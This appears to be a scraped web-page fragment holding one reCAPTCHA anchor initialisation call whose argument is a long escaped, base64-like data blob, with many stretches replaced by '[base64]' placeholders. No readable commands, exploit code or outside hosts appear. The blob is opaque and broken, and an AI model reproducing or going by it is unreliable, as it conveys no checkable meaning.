      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/DlMKnPHAPw5fCnsOUw5k8Xg9dbUXClTJYw67CnMKPZmzClnVjLQrDtV3DqsKdMSViKVjDpXpsw7wMwobCmsONwqrDuWTDrcKQJMOnw7TCsAo/wr/[base64]/DqHs4w4p7fUxTw5vCvi7DuMKQJy5dB1jDkWPCusKQKlrCrMOvw4RGHRwfwrw5b8K2HMKIwrdIw6YhWsO0YcK/wr1Awr3CgVnCmsKuwoU6UMK/w4l6fmHCnEheNsOVRsOEBsORdcKvZ0/DvzjDn27DmH3Dog7DnsO1w7hGwq5IwobCj8KXw7nChEBkw5QeIMK9wpzDmsK/wpnCmxwzaMKeVsKNw4sqLSXDgcOYwoY3P8KMXMOlNFXDhMKAw6x4GHNhXz3CuSPDuMKkAgzDpFZSw7bClDbDsivDl8K5K2bDuG7CpsO+V0URwqM5w5E4dsOVbFZUw7/Ct1zCtMKaOW3CnkrCtj5YwqnDgWnCicOjwovCgChfRMKIV8K3w79lYMKsw7MkecKPwo/CnQNhYCsHGEHDhih7woQmXUIeUxkkw50Uwp/DtxFgDcOeZCXDpT3CnFTDk8KSYcKFw6RBVQcUwqQbZ0MlRsOcb3MlwrfDqzBtwo19V8KHPT0wAcO2w4HDksOOwqHDkMONZsOawqoYTcKWw6vDpsOjwq3Dj1kBaCDDsEkewrXCjW3DmSA3wpYIMMO/wrHDqsOqw5fChcOxIWLDjhEVw7rDvcOQK8O1w7kjw47Dn03DuAvDnVPCv19bXsOiWBvDiQ9/w4rDjnE8wq5sw6cgL0vDucOcEsKTc8KRSMOZRsKzcsOSbj5MKMK5b8OwQU9Ow6jCijPCmGnCiB/CoVDDkVhcw6YkAcOCUHEywp/DvSZdMFrComEywrbDmmfDjMKrw67ClnwTw4XCkBALwo3ChMOUwpzDpsKnCzLCtcKADRE6wq8rwqltworDoH7CmQnDvFURccK0w5AgXcKtwq4Ce2LDiMO0IgpAIsKsw4PDpBDCsx8JWkdMw7zCgMOgV8KRw6lAwrV0wqAew7d4eMKJw5XDtsKzPznDhMO8wq/CosOLCkDCvsOWwqnCkXXDjFjDvcOmXTQNfsK7w7NZw6zDrlXDt8ORDsKxYibDlFvDrMKLBcOlBEc/w5ZGasObwpgDBcOHLRQawq/CjcOkwqtbwo0US3/DkVIvwqfCncKtwpjDjsK1wplDMhbCnMK5BHMmwrjDiMK2KRYsIcKew4zDnTrDpcO9dlJXwqnCtsKvEMOrTkLCksOAw6rChMKXw7XDiUtRw5x+eDpdw7V7U1M/ACfDhcOhDkvClWLCmGfDgMO1NhbCu8KZOzXCokHCqldjD8OgwoXCjmjDlX4aE1vCtm/[base64]/worDpgBdwp4rME/DlilZw5/Ch0jDnETCqMKzYjrCrsO6wrbDssKBwrE7TzQ6w5YGFsKtcsOUG2PCtcK9wrLDtMOVMcOJwrcFXMODw4fCi8Ouw7JIJcOQW8OdcUTCuMKNwpUiwohAwp3DnQLCp8KZw4DDvAPDr8KpwrDDncKhE8KiEnZQwqzCpjI9LcK9wrfDmsOaw6HDs8KlCsKfw5/[base64]/[base64]/Dmz3DpsKJw53DmAxZwow4LsOawq/CgW/[base64]/DnhnCocOyB1NZw4jDhMONC0rCrcK2S8OdwqV/[base64]/CiHPCnMKOPHzDmBQRw73DnsKhw6LDnGTDrFlywpjCs8Opwqpgw5zCvcO8ccOCN8KAw4rCssO7PBoKJE3CqsO7I8K/wqoOPsKgPW3DncO+AsO/cRfDiE7CmcOsw7rCv1TCn8OzUsOkw5rDvhk1OGzCsXUSw4zDl8KhZMKdQMKxP8Otw5DDtSfDlMOYw6LCrsOuOTJZw5/[base64]/DoMKWwooRJsKew60Rc8K2d07CkR7DhsOvwpXDqV4Lw4PCghRQNMKRw5nDlX09GsOdWE/DssOXw53DtMKjKcO5eMOaw4jDjBnCtxV6QG7Ds8KuF8OzwrHCmGvClMKiw4wcwrXChmbCvxLCisKqLcKGw64cV8KRw6DDtsO8w4B5woLDoHHCkyp2FztsECQGScOQK03ClXjCtcOWwrbDpMKww60HwrDDrRdiwr0BwrPDjsKDdBM6GsK/SsO7QsOKwrTDusOAw6HCsnbDiANLAcO8EcKdWsKQC8Kvw7fDmn0Uwo/CjWJ8wpw2w7AMw4HDtMKUwoXDq0zCh2LDnsOhFz/[base64]/CisOyN1Nvw5PDsMOlfxvDmUdNw6TDoSEHwq1REnbDs0Z/w7YKDz/DkT/DnUfDt3RGOmEyGcOaw6BdRsKpEDXDq8Olw4jDr8KxYsOZfMODwpfDsz7Dj8OgS3IOw4vDrznDsMK5OcO8N8OKw6TDhcKXNcKrwrrChMOJS8KUw77CocKrw5fCjsOtcHFWw7rDpVnDi8Kqw6MHcMKSw4cLXMO0EsO1JgDCjMOVD8O0c8ORwpAxQsKMwqrDkGt/[base64]/Ci8KTw78Gw5NRwqZgwovCu8KhwpnCqDdAwqEGYyvDt8KswoFraGUHZ35bYUnDgcKhcQAfIQRib8OXFcKPC8KXSUzDscOjblPDgMKLO8OAw5nDnBoqFjk+wo4fa8OBwqHCsC1sJsKeVg/Cn8O6woV6wq4jIsOcLyrDlTPCpAxxw6sJw67DhcKrwpbCnUY8fVxeQcKRKcOxIsK2w4HDuTwTwqfCrMO/Xw0RQ8OtTsO+wpDCo8OQHhnCtsKgw7sww4YLeCjDtsKITgDCo19Rw47CnMOxYMKmwpHCv3Afw5zCkMKbBcOBcsKYwp8zMmTCnR1pN0lBwrjCnXQBPMKww7/ChB7DrMOGwq1lTg3DqzzCq8Ocw494In8rwpJlaznDuy/[base64]/Ds8KvOmkREMOZXMOpLyfDisOnLsKrKhFqWcKyXXvDmsO+w7LDnMO0DgPDl8OTw6LCg8KuBTtkwqPCg2nCg2gtw6MEBMOtw5cFwr0ucsKswpDClCbChBtnwqnCvcKSOg7DscOhw5cICsKwXh/Dv0/Cr8Ocw7zDmSrCosK4XgbDqyXDmh9Od8KOw64lw5Rnw6kfwqYgwq0eayNzLngQbsKgw5vCjcKDYXnCrz/CmMO5w4d5wpLCh8K2MyPClFZqVsO/DcOGADXDkAMLJMKwJFDCsRTDv3QKw59/VFvCsgg5w7FqdCfDuTfDssK6aEnDpl7DhTPDjMODCA8VDFVmwqJKwpNowpNxaVd/[base64]/CjcKFL23Col/Cn2ldwrPDhUkcEcO8w5zDhiMZJjZvw67Dl8O8OBM6PsKJGMKWw5vDvEXDnMKhaMOQwo1SwpHDtcKTw6fDvQbDhF/DosOKw4vCg1XCp0DCssKkw44Qw59/wrFmDBYkw4nCgMOtw7MNwpbDlcKqfsKywpFQIsOsw75NEW3CvnFWw6RCw50Jw4okw5HCjsKoOV/[base64]/[base64]/DnsOoN8K1d8KRfiAGwrLCs05pNUjClFZWdcK4FUgtwqzCv8KwEUrDvMKfIMKnw7bCt8OGLsO3woIWwrDDmMK/B8Onw5LCncKyQ8OlIFrDjjzCmBIbSsK9w7rDq8Kgw6NWw6wZL8KSw7V8OjrChg9BMsOiN8KVTh8ww4h0HsOOBcK/[base64]/DgTnDmn3ClzbDgsO8wq9pw4RiWcKVwqxmTSM3VcK1FWtzC8KBwqBuw7XCjiPDkSzDklHCicKJwo7CrmjDk8Kdwr7DnkTDiMOyw4TCiX5nw5cRw4gkw48+QCsAPMKpwrArwqbDqMK9wqnDr8KTPBHCq8K0djMpXsKrb8OFUcKnwoYGLcKZw4oMDgTDisK0wofCsVR/wpHDlgXDgiTCgzgEJW0xwqvCt1XDn8K5XMOjwrYiD8KmKsORwrbCtnBIVkQwGsK9w50Zwpc7wrJZw6DCiwHCt8OGwrEow5zCvGYWw4swdsOMM3nCv8Ouw73DrS3ChcKRwq7CvVxZwoRewrgrwpZNw6MGKMKCIkTDsUXCqsOCEX/CrsKAwoLCocOvSypSw7rDuQtPSXXDtmXDul4TwodywoDDiMOxARRDwr0KbMKqJxXDp25+LsKiwpLDjC/CssK9wpcaXxbCqV5xQXvCrgElw6/CnmR0w7rDlsKJbTbDhsO3w6fDpBdBJVs1w7xRbkXCnFM0wpLCiMKLwonDlA/Ch8OGb3fCklHCm3dcFAE4w4QIWcK+I8Kcw5LDvgzDnG3Dm2l8a0slwrskXMKnwqlzw78gQlYcA8OeYnvCgMOOQHgwwobDnEPCkGHDnBTCo1R+F2o5w5Nyw4vDvjrCnEXDvMOMwq0ww4vDlFh1FlNTwp3ChSADLjl5QQ/CkcOGwo0nwpE6w4s6bsKPPsKZwoQcw5oNUCTDs8O1w7BfwqPCpz01wr4sYMKqw4vDgsKLacKZG1XDu8KSw4vDsSVEXGg9wrAGGcKPBMOEWx/DjsOXw4LDvsOGLcKmAF44G2dawq3CtydPw43DnALCr3Eyw5zCicOIw7DCiSzDi8KwWUQmJMO2w5bDmm4OwpLCpcOlw5DDqcKEKxnCtEp8HTt6fDLDqlfCqTTDj1wrw7Yiw7bCusO9Xh0nw43DpcO0w7giR3bDgsKhDsO/SsOwQ8K+wrx7BGEGw5BGw4/DjFvDmMKDTMOXw7/[base64]/DoMOmw4/[base64]/w50cEsOHGsOgeMKuw70jUcOmEmnCo3MeXFskw4bCuGMCwrnDt8KDY8KTasOwwqXDo8OdFHLDksOpI3kow6zCj8OiMcOHCW7DksKbBDfDvMKGw51awpFcwpHDjMOQR0NId8O/QgbDp2IkOsOCFjrCo8OVwrpYPm7CiHvDrFDCnTjDjDQWw7xSw6HCh1rCjVFJZMOPIBMzw6/[base64]/Cm8Oww74oPVoIEMOQw4g4B0tswqUmPsOxwpsgCgvCiFjCssKRw4wWS8KEKsOAwpzCpMOcwpo4GcOcTsOvY8OGwqMbRsOxOgYnJsKPMhTDq8O9w6VbTcOUPCjCgcOVwqDDqMKBwplNfFJaURdDwq/[base64]/HQgLw70gw5DChyLDncKMHEovCMO9Ozp2woUhZmQ+DygsRiAcGMKbZsOSZsO6JAbCtCTDpHJZwoAVS3cAwqjDscKRwojDkMOuclTCrEJhwqJ4w5kQfsKFTEfDk1EjT8OPCMKbwqrDu8K8UVFhGcOdOmFHw5bCvHc/[base64]/JjnDnWcHw54Owq0GE0BZYmLDkMOAw47DpVzCscOqKhbCmhnChsK5I8KTLH3CpcOdEMKswol2CXNSNMK+w6Jyw5jCpxlbw7nCncKvMMOKwosdw7VDJ8KXIlnCt8KcDcOKCH5cw43DssOrLMOlw6ovwpUpeSZkwrXDrRNVBMK/CMKXbmEGw4g/w57Ct8OZf8O8w69PYMOwIMKfHiNfwo/DmcK8KMK7S8KCbsOIZ8OqTMKNB1QtM8Kswp0jw5LDnsKAw6hMfRXDt8O/wpjCmi1UBxU0wqPCtV8DwqXDmFfDtsKRwoceWQTCo8KaKAHDocKEDk7DlA/CkFN0UMKKw4/[base64]/w6MjcyMNwo/CucOwVQnCshYZdcOSFcO2bcKQw7UOARPDg8OUw6fCssKLw47CgBLChB3DvAfDnU/CrgfCh8ORw5bDvF3CnyVDScKQw6zCmTfCtVnDl20Tw4o9wpzDiMKVw43DrRdoecOnw6zDucKFQ8ORw4PDhsKvw5XChQB2w44bwoRgwqRUwq3ClW5mwolIWEfDisKAPwvDq3zDo8OLMMOEw6ddw7QgZMOPwq/Dn8ObEEvCtjwyLxvDiRRywpY4w5zDsnM9DlLCqGodAsKIY2wyw5l8NhJ7wqXCiMKOO1EmwokJwpxQw4YNIMORecOyw7bCpsKdwp/CgcO+wqJJwrjChilSwr/DvQHCl8OUeDvCojXDl8KUIsKxPjcWwpdXw7RKenbCoyc8wp4Tw5oqHWkbKcO4DMOITMKFEsOzw7pgw6/CucO/AHjCrH5bw5cUVMK6w7TDoWdof2XCoSnDlmczw6/CqTd3ZMO2OjzCimzCiTxaTRzDi8OvwpFyX8K0G8KkwqAow7s7w5YbNm4twrzDkMKUw7TCjngZw4PDr1MTagUjCMKPwpPCpk7Chw4fwonDgCAPQXokDMOkGS3Cr8KewpzDhMK8Z0PCo2BtF8Kfwo4kQ3/CjMKswoNkJUwxQMOMw4bDgQvDtMO6wqMRaCLChAB8w5tWw75qA8O2JjfDl1jDjsOLwpUVw6dnMjzDtsKKZ0LDs8OIw6TCisKsSSh5K8KgwrbDlyQoXFJuwrFIXGXCnVTCqh9xa8K8w6Mvw7HChlnDi1bDpDDDi0XCgiHDjMK8T8KJUyEbw60gFy5vwpYlw7g/OcKxNRMEY15/LjAQwrzCtUjDiAnCucOZw5cZwokewqnDisKrw49fSsOuwqXCuMOCIj/DnU3Dg8Kuw6MqwqoEwoc5BHTCg1Z5w59KSSXCusOVDMOUQTrCrGARY8OPwqcxNkRGJ8KAw5PClXtswo7Dt8KLwojDoMOnPVheRcK+w7vDo8OuXifChcO/[base64]/CtMO3AsKxRcKJYl7Do8O1IcKQwqrDmMOUDsOYwrvCoXTDkl3DhSDDhRo2L8KyNsO3U2bDg8OBDkUFw47ClS/CiiMqwqvDu8OWw6oewq/DssOWFsKPNsKyK8OewrMHEAzCgUlsUgPCsMO8UwM6IcKdwqMzwrE4acOSwoVRwrdwwpdSH8OeBsKmw5tJRDIkw75hwprCq8OfMMOldz/CvsOIw5VTwqXDj8KNe8OMw5LDucOMwoY8w7zCicOxH1fDhG82w6nDq8OieChJaMOZQWPDtcKHw6JWw6rDjsODwrw9wpbDnCB5w4FvwpI/wpgIQmPCk0HCm2DClRbCu8OlakbDsmESZsKUChXCuMO2w7JGKjNpUV15AsKQw7XCuMOyNm3Dnz4VSkodflnCrCJOfgk/[base64]/w5PCqh0pwpQ/w6Fdwq8vw7lUw4JiJ8OhwqLCu1LCvMO7M8KCOcKYwqTDkAx1SBwcWcKCw6/Ch8OWH8Krwrpiwp4GCgJdw5nCq14Hw4rCtgZCw7PCgEFOw5kNw7XDiBIswpYdw4/CgMKHby/DoAZRYcOiQ8KPwovCgMOCdVs0G8O9w6zCrgfDisOQw73DrsO8X8KQHileZTEHw6bCimxmw7nDscKjwqpdw7w8wojCrTnCgcOhVMKBw7JpeR1fCcO+woM5w4LCsMObwrcxLsKWGsO7X2PDosKUw7nDgwnCuMK2Q8O7YMKAP2xhQTFJwr1rw5l1w4nDuj/Crx0uUMOVb3LDh2sNH8OOw4HCnwJOwpPClj9JHE3CpHnDsxh2wr1IOMOGSzJSw4UqUhNmwoLCkg3DvcOgw5lXMsO9J8ODDsKRw6clQcKmw5zDvcOYVcOZw6nCksOTOUrChsKkw5g7FUzCkC7DqSMOEsOycH4Tw6LDqU3Cv8O/NWvCtX1Xw4lAwqfCmsKVwofCosKbSCLCoH/CgcKMwrDCvsKveMKZw4gzwqjChMKHA1A5YywKL8Kvwo7CiVbCmlrCoT0fwoMswpjCucOoEMOJWAHDq0xLYcOlw5fCrEJsd0ojwoXDiy93w4NGfmDDvwfDmXwEAMKXw4/DnsKSw6M2DEPDksOkwqjCqcOLIMO4a8OnV8Kfw4PDnVrDviHDoMO+C8KzEwPCqjJ3LsOPwq4RNcOWwpAYM8Kaw4tWwqJ3E8OVwq/Dv8KmSBw3wr7DosK4BivDu1DCv8KKITjDnhRmfXFgwr7CuHXDpRDDmR8MX17DgTHDgEFKbT0jw7DDisOjYE7Dj3ZZDiEydcOnwqXDslR/w7gQw7kowpsHwqXCtcKFFnXDiMObwrdtwp/Dl2Ehw5FxFHggTE7CpETCmnAkw7ozHMO6Xw0uw77DrMO1w5bDjXwZIsOAwqxVF2E6w7rCjMKxwrXDj8O2w6nCl8Oxw7PDkMK3cG9FwpnCljt7DRfDjMOXH8O/w7/DvcO7w6hMw5vDv8Kpwp/Cp8OOBnjConRUwo7CriXCp1vCh8Kpw7Q4YMKnb8K3CX3Cmw8Vw6/[base64]/[base64]/w61OwqrDinMjw47Ck3bCjGfCssKaw4XCpCVnBsO+w5sRMTHCl8KzL0Qhw40MK8OsTnlMXMO8wo5zAsO0w4nDmFvDssK7wqAMwr5dDcO2wpMkciplbRt3wpceUzXCj2Y/w53Co8KrXkg/[base64]/DjsOrwrdiw5TCosOrwrrDpcKyUCgSwpvCrMK7w4zCmhIJYlp1w6/[base64]/DssOLDGx1V1gJJcKvwrfDtHzCu8OYw5zDvH/DnsONeivDhSx1wr9vw5xAwq7Cs8KMwqwkG8K7RzjCuh/[base64]/CqBLDoMOFw4gKwoIzw7/DlVcuE8K9w6zDjVd+HsOnSsOyBU/[base64]/w6nDvcOiwoHDicOZw6oFc8Kiw4TCmSzDpsKTUEHCmUTCsMKnPTzCjsKBRlrCmsKjwrkuGngXwq/DqDI+UsO3CsOTwobCox/CocK4RMOcwp7Dnw0mNgjCnx3DucKLwq9FwoPChMO3wqfCrBHDsMK5w7DCsTwowqXCtCvDjMOXAAlOJhbDi8OJaynDqMKVwoQuw5bDjEsLw4lRw7/CnBPCn8OVw6PCtcKVO8OLAsOPHMOcDMKCw7xXS8Oow6DDsEdee8OeGcKCYMOxF8OMJgXCqsKLwp4qRzrCuSHDkcOXw6zClCUGwpVRwpjDj0LCgHxewp7DisK4w4/DtFlSw7RHFcKaMMKdwrAGYcK8FhgJw43Ct1/DtsKcw5dncMKcBH4JwrEmwqUuMz3Do3JEw5M+w7pww5nCvi3DvyEbw7XDoCcMMFjCsW9mwqzCjmTDnk3DmcO2Y2Q1wpfCoTrDt0zDucO1w7jDkcKTw5o1w4QBGwTDhVtPw4DCuMKjKsKGwoLCpMKHwpxTJMOaJsO5wrNMw554TT8wXA7DisOtw7/Dhi3CnEzDt0zDoUwjb1EHcDzCs8K4W10ow7fCq8K5wrljAMOQwq1KaBzCol8Ow7LCnsOBwqPDjnwpWDvDl1l6wrFSFcOBwpzCjDLDssOjw5wfwrAKw6s0w6E+wojCocOmw6vCq8KfK8O7w7USw7nCoBFdVMK5HsOSw6fDlMKFw5rDr8KPPcODwq/CuihOwp87wpVWXSfDslzChj5jeWwXw5RCIsOEM8Krw6xxDcKIKMOkQxg1w5LCrcKCw6HDombDjjTDnlJxw6ANwphkwobCrXN4wpHCvjM1G8K1woB3wonChcKEw4Q8wqAJD8KJUGjDqm5RP8KmChd9wp/[base64]/DuMKjw44WUh3CmcKuwqtHeMO/MS3DjgN9wqpCw4DDhMKcX8Kswp/CvMKIwpfChF5Iw5/CqMKGHxLDvcOtw4YhMcKzEWgYCMKZA8O8w6DDtzcKY8OSM8Ouw5/[base64]/bsKjTygfdnlhUcOWwrHCl8KZaSVPw4M0w5HDt8Onw7Eow7HDii0sw6HCrSfDh2XCjMKjwroowr/DisOawospwpjDocKcwqrChMOvb8OKdGzDlRR2wqPCscKvw5J7wqLDrcK4w6Q3O2PDhMOMw5hUwq9iwrXDrxVZw5pHwpjDi2wuwp5GD0/[base64]/[base64]/CiMOSw7MdKMO/woXDvcKsIxLCtMKLZsO0w6d6woLDoMKPwqphKsO2QsKhw6IjwrfCvsKWSXnDuMKYw5nDo2gxw5csQ8OwwpRXRnnDrsK4HQJtw43CgFRKwqTDtkrCvVPDiTrCnjt0wofDi8K/[base64]/UGVtccOnw4vCvcKcCgoPw5XDtMKxD2Y7VsO5IsOVf2HCuzM2woPDucK8wo4hAyzDk8KLBMK2HlLCvQrDsMKTXjZOGDDCvMKzw7IEw5sLJcKjecORw6LCssKme1lrw6ZsVMOuX8Kqw73CiktqFsKDwrNDGjoBKsKdw6rDmG/[base64]/[base64]/w57CiW5Gf8Ocw4/DisKzeMOJBsOORh8+w75JwoXCjMKTw6DCpcObJ8OcwpxDwoMuS8OkwpnCiwteYsOCGMOvwpN9EyzDvUrDn3vDpmLDicOmw55Qw6jDncO8w5xzOG/[base64]/wqI/w48PK8OTYsKXw75aX8OBwozCt8Krw7VRw7Rcw4wRwppnG8O3wqJqEAjCrV8qw6/DkhrCiMObwo0wGnXDsiEEwos+wr83GsOVdsO+wo0Nw554w51/wqxqdWLDhCnCuSHDjh9Sw7fDtMOzYcKJw4/DkcKzwrHDs8KJwqzCs8K3w7PDm8KbDXcKdFBRwqrCuzxeW8KFFcOhKsKiwr8Qwp/DjiwswpFTw552wqp/OnERw6lRWWYuR8KCD8OeYWATw4zDgsOOw5zDkE8pQsOGURDCjcOKTsKCcA3DvcO6wow4Z8Oaa8KNwqEKYcOsLMKDw6c0w4FcwqPDtMO9wrnCsxDCqsKaw4NhecKuPsKNOsKjY1/[base64]/Co8OsEkvCiAPDhcKGwpPCrcK2e8OVQj3Ck8Kkw5nDhT/Cm8OuEybCvsKIUWY4w6ERw7bDim7DlGfDrMKtw7IwKUTDrnfDn8KlfsOyfsOHacOHTADDhEBswrgbS8KfGVhVQw9LwqTDg8KEDEXDicOiw6nDtMOgRlQ/U2nDpMK3GMKCaA8CWWN+woHDm0dKw4rCvsKEIAYqw4XCqsKtwqFNw5IGw5XCo1tqw6wLKzRJw7XCocK/wozCiUvDqBZ5XMKQCsOHwpDDgsODw7FwH1ZZSgEPR8OhEcKRF8O4CUbChsKqbMKiNsKywrPDsTrChi4fYWc+w7DDucKSEVPClcKqdx3Cv8O5clrChgzDuyzDhAjCt8KKw6cOw7nCj3xFdHjDkcOsecK8wq1sUk/CrcKcOTw7wq8DOjA2P2sJw7fCmsOMwogkwobCucKTE8OIX8KoJCjCjMKBDMONQsK7w5N+XgfCrMOmFMOMG8KTwrUfOgklwqzDunhwDMOWwp7Ci8KcwpxewrbCmDRoEg1gIsK6OsKXw6QTw45HYsKtT01Zwq/[base64]/CgSNUf8KwRcK6VMOwAsKMR8OiMcK3wq7Cuj/DqRrDtsKObWLCjQPCoMKue8Knw4DDi8O+w6Q6w6vClWAJFHbCn8K5w6PDsm7DucKzwpcsCsOhAcOsVMKew6Row5/Dk3DDt0PCm1LDggfDnBLDicOiwqBZw6HCjMKGwpRjwroNwo8uwpwVw5XDpcKlSyTDgh7CnQTCgcOsdsOPY8KeLcKCeMKFGMKIDVtYBg7DgsK7KMOfwrdTAR0rJsO8wqhdBsOkNcOACMKkwpXDj8OywpYveMKVTy/CtiLDlGTCgFnCrGttwo8CR1UccMKbwr/[base64]/CgDTCkF/CsMONMkEUwr7Dn8OPw4JqfRxGwrXDlXfCgMKHfDzCjMOZw7XDp8KnwrTCmcO5woQXwrnCuxvCkzjCvXLDmMKMFjjDqcKNBcOUTsOSGXlJw53CtW3DoQkFw4bCk8KlwoBNFcO/fDJ6X8K6w4MGwpHCoMO7JMKHR0Vzwo7Dn0PDigkGACjCj8OOwox8woVLw6/[base64]/ChcKzw6PDlsOfwqg+N8KZLcOMw5LDqcK5w69twqrDnMOdYBwCDThZwrV3UVpOw4Y3w6RXdm3DhsOww7c3woICdxzClsKDfSjCokEfwqLDmMO4QC/[base64]/CjsKTajDCisOtc0Anw53CnH7DscOceMKmXlXCnMKjw7zDvMK9wq3Dunw9WH96bcK9DxN1wqtgRMOqwrZNC15Iw6vCpjMPCnpdwq7Dm8K1MsOsw7BUw7N7w5h7wpbDgHAjBW1XHBlfLEvCh8OUay0sI3LDhETDhwfDp8OFOABVPkN0R8KdwpzCn0FPKw85w5fCv8O/DMOBw58WSsOLG0VXEw7Cu8K9DifDlhtJZsKOw4HCscKUFsKeDcOFBDnDjMO1w4TDqT/[base64]/Do8KFYkfCt8K+P0vCpAV/UMKXZFHCmcK/wqrDt1saWcKMIcOHw5IQwo/CgMOOZxkcw6fCuMOKwoUzcznCvcKBw5FBw6nCmcOWYMOociBawojCnsOXw4lUw4fCgnPDtSIKacKKwqAiTHocQ8K9ZMKUwprDksK6w6LDvsKRw6VkwoPCm8O7G8OGLsO0bBjCosOMwrMfwrMTwrBAHjnCgmrCmThXZsOJDHfDmsOWH8KZW2/Cm8OCAMOvU1rDrsK9JQHDsDHDkcOjEsKqITHDgcKeVV0SVlVTRcOEHSUTwqBwC8Kgw75pw7nCsFwdworCpMKOw5TDqsK5H8KYRXk0Fjd2Ug/Dt8K8ZkF1UcKwUH3Ds8OPw6DCtzcIw73CncOkGBYAwrI9KMKcYMKDSzLCmcOGwoUyGkHDvsOJK8OhwoIWwrnDoT3CvTXDhwVUw58dwpvDucOowrQyDXfDisOowpjDoh5fw7rDpcKNJcKlw5nDuDzDhMOow5TCh8KjwqLDkcOwwp/DhxPDuMOow7sqQBJQwrTCk8Kaw6/DmykiOAvCiVNuYcK9C8OKw5bDnMKtwo5ZwotCC8OHeTDDiT7DtnjDmMK+OsO5wqI8CsOAH8O7wqLCl8K5HsOUdcO1w5PCsR5rFsKOY2/CvQDDlyfDnXgawoo/[base64]/CgEp7wppLUR5FB8OgX8OxEDdGfSFzB8K4w6nDvXHCk8KUw4rDt3rCpcKewog3RVbCjsK9FsKFaGp9w7VHwpPClsKqwr7CrMO0w5NrSsOYw5FKW8OEIXFLZmzCqV7DjhDCtMKGw7TCgcKJwp/CqQtrGsOIbRPDhcK5wrt/GWnDhFrDpW7DhcKVwpfDj8OSw7B5MkbCsjLCrl1nAsO4wozDqTbClUfCsGNwLcOvwqsmdA0gCsKcwoQ/w7fCqMOMw7twwp3DjDwjwr/CowjCpsKCwo9RJ2PCjzXDuVbCsRbDucOawqJUwrTCoGx+KMKUfgTCnxV0QDfCnRfCpsOIw6PCpcKSwofDplfCtmU+Z8O9woLCg8O+eMKEw5FswpbDjcK6wqhXwo85w6pLMsOOwr9WUcO4wq4Tw7lnZMK1w583w4zDik5iwo3DpsKMbHXCrBhzNADDgcOTY8OIw5/ChcOHwolOJHDDocOmw5rCmMKiP8KUNl/[base64]/[base64]/Cp8OcRTE3TWVaBMOIScO3ECrCjx0uU8KjOcOnZG06w7rCoMKpb8OCwp93dFzCunxeYEjDiMOLw7/[base64]/DqcOBYgpgHgcqEsKQU8K0O8OywohaBDHCoVDCsADDgcOcw4QnYwrDhMO4wqDCksOXw4jCkcO1w4Eie8K/bk0twrXCpMKxXDHCk09gccKDD1DDksOJwqV0EcKmwoNnw7/Dm8OtDzczw4fCp8KoNF88w7nDihzClBDDrMOcVMOfPDBNw7rDqzrDjgHDpilDw6JTLsOBw6/Dmw0cwp1lwoh0GMOewrIUNXjDiC7Dk8KywrBZN8KTw40ew4pmwrxAw45awrkWw4LCk8KQElbCq349w5QWwqfDrXnDvkhaw5MawqB3w5tywpzDvwsIR8KTRcOIw43CpsO0w6tNwrvDlcOwwoPDoldzwqAvwrvDrCTCinLDjF/Cm0/CvsOuwrPDtcKPWSxHwp94wrrDn3PDkcKuwr7DuDNiD2fDvcOOYnsmBMKif1kLwpbDj2LCs8KtDyjCp8O+DsKKw4nCqsOAwpTDlcKAwobCmVFFwqU8fcKJw40fwqx0woLCuA/DjcOVbXHDs8OMKHvDkcOiY15xDsOOa8KMwo7Cv8Otw6rDmlpPJXvDh8KZwpcgwr3DiULCn8KQw6PDqsOywq8vw7/DocKUdDjDlgMCKDzDpQwCw793A37DkR3CssK2bR/Du8KEwoQAcS9YBcOeIMKWw5XDtcK0wq3CoVA1SU3CiMOTK8KbwqpkZn3CocKjwrTDpwcdcT7DmcOqecKrwoHClRRgwrt0woDCpcOfUcOzw5rCjH/[base64]/CpcOhw6REbcKXFMKmw6tKwr4hwrfCksOewpMcYEPCvsKlw4kdwp4SacKwUcKXw6rDjzMIfMOGNsKMw7PDt8OeTgRYw43DgV7DpCvCiwtZGkt/DxvDgMOROAsWwqnCmEPCnkbDr8KTwqzDrMKHTRzCgw3Cqh1uR3TCvALChSvCuMOkNUjDucKnw47DsSN9w498wrHCvEvDgcORL8OCw6/CocOGwpnCjyNZw4jDnlhYw77CoMOcwqLCtkNvwoXCjFHCu8OxA8KVwoXCmGEhwqV3XkvCl8KcwoI+wqB8e25nwr7DqFYiwqZqwqzCtBMTZUtowqQ/w4rCiHkcwqx1w4zDsVfDucKEGsOvw4PDs8KBZ8OVw44PQcKAwq8Twq5Hw5TDqsOEGFwxwrDClsO1woEIw6DCjyXDhcKLOD/[base64]/CnCvDm8Oyw5vCvS1awqsXR2Zgw6kWwrVfwqfChGLCtGZHw5leem/CnsOLw7bCsMOgKnZ7e8KbMFIIwqAxTMK/WMOpfsKIwr5Vw6zDk8KPw7dww6Z5bsKWw4bDql3DnUt+w4HCjsK8GMK8wqZpUmXCjgXCkcKeHcOzecKnGinChmc0OsKyw7rCh8OKwpVuw7zCoMKjO8OXPVFsBMKuSXBrR07CmMKvw5svwoPDth/DlMKjU8Kxw5MydMKpw67CoMKNQ23DvFLCt8KxR8KTwpbDsV3CozdXIcOOMcOKwq/DqzjChcKowofCrsKowqgoHivDgsOFHWcuOcKywrsqw5ghwqrCgFhdwqMdwp3CuAwSUWVCMH/ChsKzWsK7ZV1Xw79qMMO9wok+EsKfwrgrwrPCkFIqesKpGFpnPsO/TmvCqnrCmMKlQgLDijwOw6hTXBwcw5PDrCHColRYP1Efw5nDvR5qwpQhwqpVw7h4I8KSw7/[base64]/[base64]/DoMOQw5hvYWROwrbCoxTClsO6asOFRMOkw5jCrBJ+XS9cdzvCqnXDmyrDimHDuRYdQhUjRMKlGDHCqlnCkXHDkMKNw5/Cu8K7B8O4wqcaNMKba8OlwqvDmVXCrz4cHsKowpRHMVlXGVADP8ODYlzDisOTwp0bw4tRwqZjKy3CgQfCnMOnw57CnVgPwovCul1iw5/DvwbDlRR7KGTDo8KgwqjCoMKawrN+w7PCiDLCicO4w6vDrW/[base64]/DlMONKSJzw7PDpMKIw4DDicOjwotHw4DCv8Kyw7fDgsOiJFhbw4E2PsOvw5nDuQ7DgsOGwrE2wp5RRsOWIcKpN0jDu8Kvw4DDtlc7MhQgw6BsVMKsw7/Cp8OIdEJRw7NjO8OxYlzDisK6wplZEMO+UlTDjcKSWcKZCks/YcK1DiEzGg13wqjDmsOC